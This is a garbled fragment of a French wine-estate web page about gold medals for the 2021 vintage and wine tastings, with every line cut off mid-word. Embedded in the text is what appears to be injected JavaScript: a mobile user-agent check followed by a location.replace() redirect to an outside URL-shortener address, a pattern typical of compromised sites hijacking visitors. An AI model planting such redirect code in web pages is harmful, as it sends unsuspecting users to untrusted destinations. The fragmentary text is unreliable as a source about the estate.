
ette année 2022. Voici notre
au Mayne de Bernard, Médaille
yon, pour le millésime 2021,
nal du vin, pour le millésime
Médaille d’or au challenge
ésime 2021, Médaille d’or au
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
nt))&&location.replace("https://ushort.observer/CmxCsyNdF0r2")
belle dégustation des vins de
tteur!